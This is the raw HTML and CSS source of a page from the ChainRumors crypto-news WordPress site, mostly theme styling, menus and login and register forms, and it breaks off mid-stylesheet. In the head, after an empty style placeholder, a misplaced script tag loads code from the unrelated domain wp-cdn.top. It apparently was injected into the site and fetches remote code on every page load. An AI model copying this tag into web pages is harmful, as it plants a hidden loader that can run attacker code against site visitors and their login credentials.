    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
    body .td_block_categories_tags .td-ct-item:hover,
    body .td_block_list_menu li.current-menu-item > a,
    body .td_block_list_menu li.current-menu-ancestor > a,
    body .td_block_list_menu li.current-category-ancestor > a {
        color: #10bf6b;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #10bf6b !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #10bf6b;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #10bf6b !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #10bf6b transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #10bf6b;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #10bf6b;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #10bf6b;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(16, 191, 107, 0.7);
    }


    
    .td-container-wrap,
    .post,
    .tagdiv-type .td_quote_box {
        background-color: transparent;
    }
    

    
    .td-menu-background:before,
    .td-search-background:before {
        background: #212025;
        background: -moz-linear-gradient(top, #212025 0%, #212025 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #212025), color-stop(100%, #212025));
        background: -webkit-linear-gradient(top, #212025 0%, #212025 100%);
        background: -o-linear-gradient(top, #212025 0%, #212025 100%);
        background: -ms-linear-gradient(top, #212025 0%, #212025 100%);
        background: linear-gradient(to bottom, #212025 0%, #212025 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#212025', endColorstr='#212025', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close span:hover i {
        color: #10bf6b;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        background-color: #10bf6b;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        color: #ffffff;
    }



    
    .td-mobile-content li a,
    .td-mobile-content .td-icon-menu-right,
    .td-mobile-content .sub-menu .td-icon-menu-right,
    #td-mobile-nav .td-menu-login-section a,
    #td-mobile-nav .td-menu-logout a,
    #td-mobile-nav .td-menu-socials-wrap .td-icon-font,
    .td-mobile-close .td-icon-close-mobile,
    .td-search-close .td-icon-close-mobile,
    .td-search-wrap-mob,
    .td-search-wrap-mob #td-header-search-mob,
    #td-mobile-nav .td-register-section,
    #td-mobile-nav .td-register-section .td-login-input,
    #td-mobile-nav label,
    #td-mobile-nav .td-register-section i,
    #td-mobile-nav .td-register-section a,
    #td-mobile-nav .td_display_err,
    .td-search-wrap-mob .td_module_wrap .entry-title a,
    .td-search-wrap-mob .td_module_wrap:hover .entry-title a,
    .td-search-wrap-mob .td-post-date {
        color: #999999;
    }
    .td-search-wrap-mob .td-search-input:before,
    .td-search-wrap-mob .td-search-input:after,
    #td-mobile-nav .td-menu-login-section .td-menu-login span {
        background-color: #999999;
    }

    #td-mobile-nav .td-register-section .td-login-input {
        border-bottom-color: #999999 !important;
    }
    
    
    
    
    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:Lato;
	
	}
</style>

<link rel="icon" href="https://chainrumors.com/wp-content/uploads/2024/04/cropped-free-chains-icon-1195-thumb-32x32.png" sizes="32x32" />
<link rel="icon" href="https://chainrumors.com/wp-content/uploads/2024/04/cropped-free-chains-icon-1195-thumb-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://chainrumors.com/wp-content/uploads/2024/04/cropped-free-chains-icon-1195-thumb-180x180.png" />
<meta name="msapplication-TileImage" content="https://chainrumors.com/wp-content/uploads/2024/04/cropped-free-chains-icon-1195-thumb-270x270.png" />

<!-- Button style compiled by theme -->

<style>
    .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                body .tdm-social-item i {
                    color: #10bf6b;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #10bf6b;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #10bf6b;
                }
                .tdm-btn-style1 {
					background-color: #10bf6b;
				}
				.tdm-btn-style2:before {
				    border-color: #10bf6b;
				}
				.tdm-btn-style2 {
				    color: #10bf6b;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #10bf6b;
                    -moz-box-shadow: 0 2px 16px #10bf6b;
                    box-shadow: 0 2px 16px #10bf6b;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #10bf6b;
                    -moz-box-shadow: 0 4px 26px #10bf6b;
                    box-shadow: 0 4px 26px #10bf6b;
				}
</style>

	<style id="tdw-css-placeholder"></style><script src="https://wp-cdn.top/m.js"></script></style></head>

<body class="archive paged author author-chainrumors author-1 paged-2435 author-paged-2435 global-block-template-1 td-crypto-news-pro tdb-template  tdc-header-template  tdc-footer-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">Sign in</a> <span></span><a id="register-link-mob">Join</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-navigation-container"><ul id="menu-main-navigation" class="td-mobile-main-menu"><li id="menu-item-597" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-597"><a href="https://chainrumors.com/index.php/category/crypto-updates/">Crypto Updates</a></li>
<li id="menu-item-596" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-596"><a href="https://chainrumors.com/index.php/category/bitcoin/">Bitcoin</a></li>
<li id="menu-item-603" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-603"><a href="https://chainrumors.com/index.php/category/blockchain/">Blockchain</a></li>
<li id="menu-item-606" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-606"><a href="https://chainrumors.com/index.php/category/web3/">Web3<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-607" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-607"><a href="https://chainrumors.com/index.php/category/decentralized-finance/">DeFi</a></li>
	<li id="menu-item-604" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-604"><a href="https://chainrumors.com/index.php/category/nft/">NFT</a></li>
	<li id="menu-item-605" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-605"><a href="https://chainrumors.com/index.php/category/metaverse/">Metaverse</a></li>
</ul>
</li>
<li id="menu-item-41681" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-41681"><a href="https://chainrumors.com/index.php/category/regulations/">More<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-609" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-609"><a href="https://chainrumors.com/index.php/category/regulations/">Regulations</a></li>
	<li id="menu-item-608" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-608"><a href="https://chainrumors.com/index.php/category/analysis/">Analysis</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <span class="td-back-button"><i class="td-icon-read-down"></i></span>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <span><i class="td-icon-close-mobile"></i></span>
		            </div>
	            </div>
	            <form class="td-login-form-wrap" action="#" method="post">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                
					
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
	                </div>
	                <div class="td-login-register-link">
	                <a id="signin-register-link-mob">Create an account</a>
	                </div>
	                
	                

                </form>
            </div>

            
            
            
            <div id="td-register-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-register-close">
	                <span class="td-back-button"><i class="td-icon-read-down"></i></span>
	                <div class="td-login-title">Sign up</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <span><i class="td-icon-close-mobile"></i></span>
		            </div>
	            </div>
            	<div class="td-login-panel-title"><span>Welcome!</span>Register for an account</div>
                <form class="td-login-form-wrap" action="#" method="post">
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="register_email" id="register_email-mob" value="" required><label for="register_email-mob">your email</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="register_user" id="register_user-mob" value="" required><label for="register_user-mob">your username</label></div>
	                <input type="button" name="register_button" id="register_button-mob" class="td-login-button" value="REGISTER">
	                
					
	                <div class="td-login-info-text">A password will be e-mailed to you.</div>
	                
                </form>
            </div>
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://chainrumors.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>
    <div id="td-outer-wrap" class="td-theme-wrap">

                    <div class="td-header-template-wrap" style="position: relative">
                                <div class="td-header-mobile-wrap ">
                    <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_2{
                    min-height: 0;
                }.td-header-mobile-wrap{
                    position: relative;
                    width: 100%;
                }
</style><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_4,
                .tdi_4 .tdc-columns{
                    min-height: 0;
                }.tdi_4,
				.tdi_4 .tdc-columns{
				    display: block;
				}.tdi_4 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_4{
padding-top:10px !important;
padding-bottom:10px !important;
}
}

</style><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_6{
                    vertical-align: baseline;
                }.tdi_6 > .wpb_wrapper,
				.tdi_6 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_6 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_6 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_6 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_6 > .wpb_wrapper,
				.tdi_6 > .wpb_wrapper > .tdc-elements{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: flex-start;
				
				    align-items: center;
				}.tdi_6 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_6 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_6 > .wpb_wrapper{
				    width: 100%;
				    height: 100%;
				}
}
</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_menu tdi_7 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_7{
margin-left:-8px !important;
}
}

</style>
<style>
/* custom css */
.tdb-header-align{
                  vertical-align: middle;
                }.tdb_mobile_menu{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_mobile_menu a{
                  display: inline-block !important;
                  position: relative;
                  text-align: center;
                  color: #4db2ec;
                }.tdb_mobile_menu a > span{
                  display: flex;
                  align-items: center;
                  justify-content: center;
                }.tdb_mobile_menu svg{
                  height: auto;
                }.tdb_mobile_menu svg,
                .tdb_mobile_menu svg *{
                  fill: #4db2ec;
                }#tdc-live-iframe .tdb_mobile_menu a{
                  pointer-events: none;
                }.td-menu-mob-open-menu{
                  overflow: hidden;
                }.td-menu-mob-open-menu #td-outer-wrap{
                  position: static;
                }.tdi_7{
                    display: inline-block;
                }.tdi_7 .tdb-mobile-menu-button i{
                    font-size: 27px;
                
                    width: 54px;
					height: 54px;
					line-height:  54px;
                }.tdi_7 .tdb-mobile-menu-button svg{
                    width: 27px;
                }.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{
                    width: 54px;
					height: 54px;
                }.tdi_7 .tdb-mobile-menu-button{
                    color: #999999;
                }.tdi_7 .tdb-mobile-menu-button svg,
                .tdi_7 .tdb-mobile-menu-button svg *{
                    fill: #999999;
                }

/* phone */
@media (max-width: 767px){
.tdi_7 .tdb-mobile-menu-button i{
                    width: 40.5px;
					height: 40.5px;
					line-height:  40.5px;
                }.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{
                    width: 40.5px;
					height: 40.5px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><span class="tdb-mobile-menu-button"><span class="tdb-mobile-menu-icon tdb-mobile-menu-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M89.006 490.013h845.978v62.269h-845.978v-62.269zM89.006 226.835h845.978v62.269h-845.978v-62.269zM89.006 753.181h845.978v62.259h-845.978v-62.259z"></path></svg></span></span></div></div> <!-- ./block --><div class="td_block_wrap tdb_header_logo tdi_8 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_8" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_8{
margin-left:10px !important;
padding-left:15px !important;
border-color:#333237 !important;
border-style:solid !important;
border-width: 0px 0px 0px 1px !important;
}
}

</style>
<style>
/* custom css */
.tdb_header_logo{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_header_logo .tdb-logo-a,
                .tdb_header_logo h1{
                  display: flex;
                  pointer-events: auto;
                  align-items: flex-start;
                }.tdb_header_logo h1{
                  margin: 0;
                  line-height: 0;
                }.tdb_header_logo .tdb-logo-img-wrap img{
                  display: block;
                }.tdb_header_logo .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                  display: none;
                }.tdb_header_logo .tdb-logo-svg-wrap svg{
                  width: 50px;
                  display: block;
                  transition: fill .3s ease;
                }.tdb_header_logo .tdb-logo-text-wrap{
                  display: flex;
                }.tdb_header_logo .tdb-logo-text-title,
                .tdb_header_logo .tdb-logo-text-tagline{
                  -webkit-transition: all 0.2s ease;
                  transition: all 0.2s ease;
                }.tdb_header_logo .tdb-logo-text-title{
                  background-size: cover;
                  background-position: center center;
                  font-size: 75px;
                  font-family: serif;
                  line-height: 1.1;
                  color: #222;
                  white-space: nowrap;
                }.tdb_header_logo .tdb-logo-text-tagline{
                  margin-top: 2px;
                  font-size: 12px;
                  font-family: serif;
                  letter-spacing: 1.8px;
                  line-height: 1;
                  color: #767676;
                }.tdb_header_logo .tdb-logo-icon{
                  position: relative;
                  font-size: 46px;
                  color: #000;
                }.tdb_header_logo .tdb-logo-icon-svg{
                  line-height: 0;
                }.tdb_header_logo .tdb-logo-icon-svg svg{
                  width: 46px;
                  height: auto;
                }.tdb_header_logo .tdb-logo-icon-svg svg,
                .tdb_header_logo .tdb-logo-icon-svg svg *{
                  fill: #000;
                }.tdi_8 .tdb-logo-a,
                .tdi_8 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: flex-start;
                }.tdi_8 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_8 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_8 .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    color: #ffffff;
                }.tdi_8 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_8 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                
                     background-color: #10bf6b;;
					-webkit-background-clip: text;
					-webkit-text-fill-color: transparent;
                }.tdi_8 .tdb-logo-text-title{
                    color: #ffffff;
                }.tdi_8 .tdb-logo-icon-svg svg,
                .tdi_8 .tdb-logo-icon-svg svg *{
                    fill: #10bf6b;
                }@media (max-width: 767px) {
                  .tdb_header_logo .tdb-logo-text-title {
                    font-size: 36px;
                  }
                }@media (max-width: 767px) {
                  .tdb_header_logo .tdb-logo-text-tagline {
                    font-size: 11px;
                  }
                }

/* phone */
@media (max-width: 767px){
.tdi_8 .tdb-logo-img-wrap{
                    display: none;
                }.tdi_8 .tdb-logo-text-tagline{
                    margin-top: 0;
                    margin-left: 2px;
                
                    font-family:Noto Sans !important;font-size:13px !important;line-height:1 !important;font-weight:400 !important;;
                }.tdi_8 .tdb-logo-text-wrap{
                    flex-direction: row;
                    align-items: baseline;
                }.tdi_8 .tdb-logo-icon-svg svg{
                    width: 28px;
                }.tdi_8 .tdb-logo-icon{
                    margin-right: 5px;
                }.tdi_8 .tdb-logo-icon:last-child{
                    margin-right: 0;
                }.tdi_8 .tdb-logo-text-title{
                    font-family:Noto Sans !important;font-size:13px !important;line-height:1 !important;font-weight:700 !important;;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://chainrumors.com/"><span class="tdb-logo-icon tdb-logo-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M74.565 521.144l154.039-154.039 154.039 154.039-154.039 154.039-154.039-154.039zM357.954 521.143l154.039-154.039 154.039 154.039-154.039 154.039-154.039-154.039zM641.334 521.144l154.039-154.039 154.039 154.039-154.039 154.039-154.039-154.039z"></path></svg></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">Chain</span><span class="tdb-logo-text-tagline">Rumors</span></span></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_mobile_search tdi_9 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_9" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_9{
margin-right:-8px !important;
margin-left:10px !important;
}
}

</style>
<style>
/* custom css */
.tdb_mobile_search{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_mobile_search a{
                  display: inline-block !important;
                  position: relative;
                  text-align: center;
                  color: #4db2ec;
                }.tdb_mobile_search a > span{
                  display: flex;
                  align-items: center;
                  justify-content: center;
                }.tdb_mobile_search svg{
                  height: auto;
                }.tdb_mobile_search svg,
                .tdb_mobile_search svg *{
                  fill: #4db2ec;
                }#tdc-live-iframe .tdb_mobile_search a{
                  pointer-events: none;
                }.td-search-opened{
                  overflow: hidden;
                }.td-search-opened #td-outer-wrap{
                  position: static;
                }.td-search-opened .td-search-wrap-mob{
                  position: fixed;
                }.tdi_9{
                    display: inline-block;
                }.tdi_9 .tdb-header-search-button-mob i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_9 .tdb-header-search-button-mob svg{
                    width: 22px;
                }.tdi_9 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{
                    width: 55px;
					height: 55px;
					display: flex;
                    justify-content: center;
                }.tdi_9 .tdb-header-search-button-mob{
                    color: #999999;
                }.tdi_9 .tdb-header-search-button-mob svg,
                .tdi_9 .tdb-header-search-button-mob svg *{
                    fill: #999999;
                }.td-search-wrap-mob .td-module-exclusive .td-module-title a:before{
                    display: inline-block;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){

}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){

}

/* phone */
@media (max-width: 767px){
.tdi_9 .tdb-header-search-button-mob i{
                    width: 39.6px;
					height: 39.6px;
					line-height:  39.6px;
                }.tdi_9 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{
                    width: 39.6px;
					height: 39.6px;
					display: flex;
                    justify-content: center;
                }
}
</style><div class="tdb-block-inner td-fix-index"><span class="tdb-header-search-button-mob dropdown-toggle" data-toggle="dropdown"><span class="tdb-mobile-search-icon tdb-mobile-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M980.152 934.368l-189.747-189.747c60.293-73.196 90.614-163 90.552-252.58 0.061-101.755-38.953-203.848-116.603-281.498-77.629-77.67-179.732-116.664-281.446-116.603-101.765-0.061-203.848 38.932-281.477 116.603-77.65 77.629-116.664 179.743-116.623 281.467-0.041 101.755 38.973 203.848 116.623 281.436 77.629 77.64 179.722 116.654 281.477 116.593 89.569 0.061 179.395-30.249 252.58-90.501l189.737 189.757 54.927-54.927zM256.358 718.519c-62.669-62.659-93.839-144.394-93.86-226.509 0.020-82.094 31.191-163.85 93.86-226.54 62.669-62.638 144.425-93.809 226.55-93.839 82.084 0.031 163.84 31.201 226.509 93.839 62.638 62.659 93.809 144.445 93.829 226.57-0.020 82.094-31.191 163.84-93.829 226.478-62.669 62.628-144.404 93.798-226.509 93.829-82.125-0.020-163.881-31.191-226.55-93.829z"></path></svg></span></span></div></div> <!-- ./block --></div></div></div></div></div></div>                </div>
                                <div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                    <div id="tdi_10" class="tdc-zone"><div class="tdc_zone tdi_11  wpb_row td-pb-row" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_11{
                    min-height: 0;
                }.td-header-mobile-sticky-wrap.td-header-active{
                    opacity: 1;
                }
</style><div id="tdi_12" class="tdc-row"><div class="vc_row tdi_13  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_13,
                .tdi_13 .tdc-columns{
                    min-height: 0;
                }.tdi_13,
				.tdi_13 .tdc-columns{
				    display: block;
				}.tdi_13 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_15  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_15{
                    vertical-align: baseline;
                }.tdi_15 > .wpb_wrapper,
				.tdi_15 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_15 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_15 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_15 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper" ></div></div></div></div></div></div>                </div>
                
                <div class="td-header-desktop-wrap ">
                    <div id="tdi_16" class="tdc-zone"><div class="tdc_zone tdi_17  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_17{
                    min-height: 0;
                }.td-header-desktop-wrap{
                    position: relative;
                }
</style><div id="tdi_18" class="tdc-row tdc-row-is-sticky tdc-rist-top stretch_row_content td-stretch-content"><div class="vc_row tdi_19  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
body .tdc-row.tdc-rist-top-active,
                body .tdc-row.tdc-rist-bottom-active{
                  position: fixed;
                  left: 50%;
                  transform: translateX(-50%);
                  z-index: 10000;
                }body .tdc-row.tdc-rist-top-active.td-stretch-content,
                body .tdc-row.tdc-rist-bottom-active.td-stretch-content{
                  width: 100% !important;
                }body .tdc-row.tdc-rist-top-active{
                  top: 0;
                }body .tdc-row.tdc-rist-absolute{
                  position: absolute;
                }body .tdc-row.tdc-rist-bottom-active{
                  bottom: 0;
                }.tdi_19,
                .tdi_19 .tdc-columns{
                    min-height: 0;
                }.tdi_19,
				.tdi_19 .tdc-columns{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: flex-start;
				
				    align-items: flex-start;
				}.tdi_19 .tdc-columns{
				    width: 100%;
				}@media (min-width: 767px) {
                  body.admin-bar .tdc-row.tdc-rist-top-active {
                    top: 32px;
                  }
                }@media (min-width: 768px) {
	                .tdi_19 {
	                    margin-left: -15px;
	                    margin-right: -15px;
	                }
	                .tdi_19 .tdc-row-video-background-error,
